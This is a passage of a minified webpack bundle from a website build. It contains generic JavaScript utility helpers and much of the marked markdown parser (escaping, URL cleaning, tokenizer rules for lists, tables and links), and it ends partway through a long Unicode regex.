e},isObject:a,isPlainObject:u,isUndefined:s,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return a(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function r(r,n){u(t[n])&&u(r)?t[n]=e(t[n],r):u(r)?t[n]=e({},r):i(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)f(arguments[n],r);return t},extend:function(e,t,r){return f(t,(function(t,o){e[o]=r&&"function"==typeof t?n(t,r):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}}}]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[5],{77:function(e,t,u){!function(e){"use strict";function t(e,t){for(var u=0;u<t.length;u++){var n=t[u];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,"symbol"==typeof(i=function(e,t){if("object"!=typeof e||null===e)return e;var u=e[Symbol.toPrimitive];if(void 0!==u){var n=u.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"))?i:String(i)),n)}var r,i}function u(){return(u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var u=arguments[t];for(var n in u)Object.prototype.hasOwnProperty.call(u,n)&&(e[n]=u[n])}return e}).apply(this,arguments)}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var u=0,n=new Array(t);u<t;u++)n[u]=e[u];return n}function r(e,t){var u="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(u)return(u=u.call(e)).next.bind(u);if(Array.isArray(e)||(u=function(e,t){if(e){if("string"==typeof e)return n(e,t);var u=Object.prototype.toString.call(e).slice(8,-1);return"Object"===u&&e.constructor&&(u=e.constructor.name),"Map"===u||"Set"===u?Array.from(e):"Arguments"===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u)?n(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){u&&(e=u);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i=0;function s(e){return"__private_"+i+++"_"+e}function a(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e}function l(){return{async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}function o(t){e.defaults=t}e.defaults={async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1};var D=/[&<>"']/,c=new RegExp(D.source,"g"),p=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,h=new RegExp(p.source,"g"),f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},g=function(e){return f[e]};function F(e,t){if(t){if(D.test(e))return e.replace(c,g)}else if(p.test(e))return e.replace(h,g);return e}var d=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi;function k(e){return e.replace(d,(function(e,t){return"colon"===(t=t.toLowerCase())?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""}))}var A=/(^|[^\[])\^/g;function C(e,t){e="string"==typeof e?e:e.source,t=t||"";var u={replace:function(t,n){return n=(n=n.source||n).replace(A,"$1"),e=e.replace(t,n),u},getRegex:function(){return new RegExp(e,t)}};return u}var E=/[^\w:]/g,x=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function m(e,t,u){if(e){var n;try{n=decodeURIComponent(k(u)).replace(E,"").toLowerCase()}catch(e){return null}if(0===n.indexOf("javascript:")||0===n.indexOf("vbscript:")||0===n.indexOf("data:"))return null}t&&!x.test(u)&&(u=function(e,t){b[" "+e]||(w.test(e)?b[" "+e]=e+"/":b[" "+e]=z(e,"/",!0));var u=-1===(e=b[" "+e]).indexOf(":");return"//"===t.substring(0,2)?u?t:e.replace(B,"$1")+t:"/"===t.charAt(0)?u?t:e.replace(v,"$1")+t:e+t}(t,u));try{u=encodeURI(u).replace(/%25/g,"%")}catch(e){return null}return u}var b={},w=/^[^:]+:\/*[^/]*$/,B=/^([^:]+:)[\s\S]*$/,v=/^([^:]+:\/*[^/]*)[\s\S]*$/,y={exec:function(){}};function _(e,t){var u=e.replace(/\|/g,(function(e,t,u){for(var n=!1,r=t;--r>=0&&"\\"===u[r];)n=!n;return n?"|":" |"})).split(/ \|/),n=0;if(u[0].trim()||u.shift(),u.length>0&&!u[u.length-1].trim()&&u.pop(),u.length>t)u.splice(t);else for(;u.length<t;)u.push("");for(;n<u.length;n++)u[n]=u[n].trim().replace(/\\\|/g,"|");return u}function z(e,t,u){var n=e.length;if(0===n)return"";for(var r=0;r<n;){var i=e.charAt(n-r-1);if(i!==t||u){if(i===t||!u)break;r++}else r++}return e.slice(0,n-r)}function $(e,t,u,n){var r=t.href,i=t.title?F(t.title):null,s=e[1].replace(/\\([\[\]])/g,"$1");if("!"!==e[0].charAt(0)){n.state.inLink=!0;var a={type:"link",raw:u,href:r,title:i,text:s,tokens:n.inlineTokens(s)};return n.state.inLink=!1,a}return{type:"image",raw:u,href:r,title:i,text:F(s)}}var S=function(){function t(t){this.options=t||e.defaults}var u=t.prototype;return u.space=function(e){var t=this.rules.block.newline.exec(e);if(t&&t[0].length>0)return{type:"space",raw:t[0]}},u.code=function(e){var t=this.rules.block.code.exec(e);if(t){var u=t[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:t[0],codeBlockStyle:"indented",text:this.options.pedantic?u:z(u,"\n")}}},u.fences=function(e){var t=this.rules.block.fences.exec(e);if(t){var u=t[0],n=function(e,t){var u=e.match(/^(\s+)(?:```)/);if(null===u)return t;var n=u[1];return t.split("\n").map((function(e){var t=e.match(/^\s+/);return null===t?e:t[0].length>=n.length?e.slice(n.length):e})).join("\n")}(u,t[3]||"");return{type:"code",raw:u,lang:t[2]?t[2].trim().replace(this.rules.inline._escapes,"$1"):t[2],text:n}}},u.heading=function(e){var t=this.rules.block.heading.exec(e);if(t){var u=t[2].trim();if(/#$/.test(u)){var n=z(u,"#");this.options.pedantic?u=n.trim():n&&!/ $/.test(n)||(u=n.trim())}return{type:"heading",raw:t[0],depth:t[1].length,text:u,tokens:this.lexer.inline(u)}}},u.hr=function(e){var t=this.rules.block.hr.exec(e);if(t)return{type:"hr",raw:t[0]}},u.blockquote=function(e){var t=this.rules.block.blockquote.exec(e);if(t){var u=t[0].replace(/^ *>[ \t]?/gm,""),n=this.lexer.state.top;this.lexer.state.top=!0;var r=this.lexer.blockTokens(u);return this.lexer.state.top=n,{type:"blockquote",raw:t[0],tokens:r,text:u}}},u.list=function(e){var t=this.rules.block.list.exec(e);if(t){var u,n,r,i,s,a,l,o,D,c,p,h,f=t[1].trim(),g=f.length>1,F={type:"list",raw:"",ordered:g,start:g?+f.slice(0,-1):"",loose:!1,items:[]};f=g?"\\d{1,9}\\"+f.slice(-1):"\\"+f,this.options.pedantic&&(f=g?f:"[*+-]");for(var d=new RegExp("^( {0,3}"+f+")((?:[\t ][^\\n]*)?(?:\\n|$))");e&&(h=!1,t=d.exec(e))&&!this.rules.block.hr.test(e);){if(u=t[0],e=e.substring(u.length),o=t[2].split("\n",1)[0].replace(/^\t+/,(function(e){return" ".repeat(3*e.length)})),D=e.split("\n",1)[0],this.options.pedantic?(i=2,p=o.trimLeft()):(i=(i=t[2].search(/[^ ]/))>4?1:i,p=o.slice(i),i+=t[1].length),a=!1,!o&&/^ *$/.test(D)&&(u+=D+"\n",e=e.substring(D.length+1),h=!0),!h)for(var k=new RegExp("^ {0,"+Math.min(3,i-1)+"}(?:[*+-]|\\d{1,9}[.)])((?:[ \t][^\\n]*)?(?:\\n|$))"),A=new RegExp("^ {0,"+Math.min(3,i-1)+"}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)"),C=new RegExp("^ {0,"+Math.min(3,i-1)+"}(?:```|~~~)"),E=new RegExp("^ {0,"+Math.min(3,i-1)+"}#");e&&(D=c=e.split("\n",1)[0],this.options.pedantic&&(D=D.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),!C.test(D))&&!E.test(D)&&!k.test(D)&&!A.test(e);){if(D.search(/[^ ]/)>=i||!D.trim())p+="\n"+D.slice(i);else{if(a)break;if(o.search(/[^ ]/)>=4)break;if(C.test(o))break;if(E.test(o))break;if(A.test(o))break;p+="\n"+D}a||D.trim()||(a=!0),u+=c+"\n",e=e.substring(c.length+1),o=D.slice(i)}F.loose||(l?F.loose=!0:/\n *\n *$/.test(u)&&(l=!0)),this.options.gfm&&(n=/^\[[ xX]\] /.exec(p))&&(r="[ ] "!==n[0],p=p.replace(/^\[[ xX]\] +/,"")),F.items.push({type:"list_item",raw:u,task:!!n,checked:r,loose:!1,text:p}),F.raw+=u}F.items[F.items.length-1].raw=u.trimRight(),F.items[F.items.length-1].text=p.trimRight(),F.raw=F.raw.trimRight();var x=F.items.length;for(s=0;s<x;s++)if(this.lexer.state.top=!1,F.items[s].tokens=this.lexer.blockTokens(F.items[s].text,[]),!F.loose){var m=F.items[s].tokens.filter((function(e){return"space"===e.type})),b=m.length>0&&m.some((function(e){return/\n.*\n/.test(e.raw)}));F.loose=b}if(F.loose)for(s=0;s<x;s++)F.items[s].loose=!0;return F}},u.html=function(e){var t=this.rules.block.html.exec(e);if(t){var u={type:"html",block:!0,raw:t[0],pre:!this.options.sanitizer&&("pre"===t[1]||"script"===t[1]||"style"===t[1]),text:t[0]};if(this.options.sanitize){var n=this.options.sanitizer?this.options.sanitizer(t[0]):F(t[0]);u.type="paragraph",u.text=n,u.tokens=this.lexer.inline(n)}return u}},u.def=function(e){var t=this.rules.block.def.exec(e);if(t){var u=t[1].toLowerCase().replace(/\s+/g," "),n=t[2]?t[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline._escapes,"$1"):"",r=t[3]?t[3].substring(1,t[3].length-1).replace(this.rules.inline._escapes,"$1"):t[3];return{type:"def",tag:u,raw:t[0],href:n,title:r}}},u.table=function(e){var t=this.rules.block.table.exec(e);if(t){var u={type:"table",header:_(t[1]).map((function(e){return{text:e}})),align:t[2].replace(/^ *|\| *$/g,"").split(/ *\| */),rows:t[3]&&t[3].trim()?t[3].replace(/\n[ \t]*$/,"").split("\n"):[]};if(u.header.length===u.align.length){u.raw=t[0];var n,r,i,s,a=u.align.length;for(n=0;n<a;n++)/^ *-+: *$/.test(u.align[n])?u.align[n]="right":/^ *:-+: *$/.test(u.align[n])?u.align[n]="center":/^ *:-+ *$/.test(u.align[n])?u.align[n]="left":u.align[n]=null;for(a=u.rows.length,n=0;n<a;n++)u.rows[n]=_(u.rows[n],u.header.length).map((function(e){return{text:e}}));for(a=u.header.length,r=0;r<a;r++)u.header[r].tokens=this.lexer.inline(u.header[r].text);for(a=u.rows.length,r=0;r<a;r++)for(s=u.rows[r],i=0;i<s.length;i++)s[i].tokens=this.lexer.inline(s[i].text);return u}}},u.lheading=function(e){var t=this.rules.block.lheading.exec(e);if(t)return{type:"heading",raw:t[0],depth:"="===t[2].charAt(0)?1:2,text:t[1],tokens:this.lexer.inline(t[1])}},u.paragraph=function(e){var t=this.rules.block.paragraph.exec(e);if(t){var u="\n"===t[1].charAt(t[1].length-1)?t[1].slice(0,-1):t[1];return{type:"paragraph",raw:t[0],text:u,tokens:this.lexer.inline(u)}}},u.text=function(e){var t=this.rules.block.text.exec(e);if(t)return{type:"text",raw:t[0],text:t[0],tokens:this.lexer.inline(t[0])}},u.escape=function(e){var t=this.rules.inline.escape.exec(e);if(t)return{type:"escape",raw:t[0],text:F(t[1])}},u.tag=function(e){var t=this.rules.inline.tag.exec(e);if(t)return!this.lexer.state.inLink&&/^<a /i.test(t[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(t[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(t[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(t[0])&&(this.lexer.state.inRawBlock=!1),{type:this.options.sanitize?"text":"html",raw:t[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,block:!1,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(t[0]):F(t[0]):t[0]}},u.link=function(e){var t=this.rules.inline.link.exec(e);if(t){var u=t[2].trim();if(!this.options.pedantic&&/^</.test(u)){if(!/>$/.test(u))return;var n=z(u.slice(0,-1),"\\");if((u.length-n.length)%2==0)return}else{var r=function(e,t){if(-1===e.indexOf(t[1]))return-1;for(var u=e.length,n=0,r=0;r<u;r++)if("\\"===e[r])r++;else if(e[r]===t[0])n++;else if(e[r]===t[1]&&--n<0)return r;return-1}(t[2],"()");if(r>-1){var i=(0===t[0].indexOf("!")?5:4)+t[1].length+r;t[2]=t[2].substring(0,r),t[0]=t[0].substring(0,i).trim(),t[3]=""}}var s=t[2],a="";if(this.options.pedantic){var l=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(s);l&&(s=l[1],a=l[3])}else a=t[3]?t[3].slice(1,-1):"";return s=s.trim(),/^</.test(s)&&(s=this.options.pedantic&&!/>$/.test(u)?s.slice(1):s.slice(1,-1)),$(t,{href:s?s.replace(this.rules.inline._escapes,"$1"):s,title:a?a.replace(this.rules.inline._escapes,"$1"):a},t[0],this.lexer)}},u.reflink=function(e,t){var u;if((u=this.rules.inline.reflink.exec(e))||(u=this.rules.inline.nolink.exec(e))){var n=(u[2]||u[1]).replace(/\s+/g," ");if(!(n=t[n.toLowerCase()])){var r=u[0].charAt(0);return{type:"text",raw:r,text:r}}return $(u,n,u[0],this.lexer)}},u.emStrong=function(e,t,u){void 0===u&&(u="");var n=this.rules.inline.emStrong.lDelim.exec(e);if(n&&(!n[3]||!u.match(/(?:[0-9A-Za-z\xAA\xB2\xB3\xB5\xB9\xBA\xBC-\xBE\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u0660-\u0669\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07C0-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0966-\u096F\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09E6-\u09F1\u09F4-\u09F9\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A66-\u0A6F\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AE6-\u0AEF\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B66-\u0B6F\u0B71-\u0B77\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0BE6-\u0BF2\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C66-\u0C6F\u0C78-\u0C7E\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CE6-\u0CEF\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D58-\u0D61\u0D66-\u0D78\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DE6-\u0DEF\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F20-\u0F33\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F-\u1049\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1090-\u1099\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1369-\u137C\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A16\u1A20-\u1A54\u1A80-\u1A89\u1A90-\u1A99\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B50-\u1B59\u1B83-\u1BA0\u1BAE-\u1BE5\u1C00-\u1C23\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2070\u2071\u2074-\u2079\u207F-\u2089\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2150-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2CFD\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u3192-\u3195\u31A0-\u31BF\u31F0-\u31FF\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA830-\uA835\uA840-\uA873\uA882-\uA8B3\uA8D0-\uA8D9\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA900-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF-\uA9D9\uA9E0-\uA9E4\uA9E6-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA50-\uAA59\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDE80-\uDE9C\uDEA0-\uDED0\uDEE1-\uDEFB\uDF00-\uDF23\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC58-\uDC76\uDC79-\uDC9E\uDCA7-\uDCAF\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDD1B\uDD20-\uDD39\uDD80-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE40-\uDE48\uDE60-\uDE7E\uDE80-\uDE9F\uDEC0-\uDEC7\uDEC9-\uDEE4\uDEEB-\uDEEF\uDF00-\uDF35\uDF40-\uDF55\uDF58-\uDF72\uDF78-\uDF91\uDFA9-\uDFAF]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDD23\uDD30-\uDD39\uDE60-\uDE7E\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF27\uDF30-\uDF45\uDF51-\uDF54\uDF70-\uDF81\uDFB0-\uDFCB\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC52-\uDC6F\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD03-\uDD26\uDD36-\uDD3F\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDD0-\uDDDA\uDDDC\uDDE1-\uDDF4\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDEF0-\uDEF9\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC50-\uDC59\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE50-\uDE59\uDE80-\uDEAA\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF30-\uDF3B\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCF2\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC50-\uDC6C\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDF50-\uDF59\uDFB0\uDFC0-\uDFD4]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE96\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD834[\uDEC0-\uDED3\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB\uDEF0-\uDEF9]|\uD839[\uDCD0-\uDCEB\uDCF0-\uDCF9\uDFE0-\uDFE6\uDFE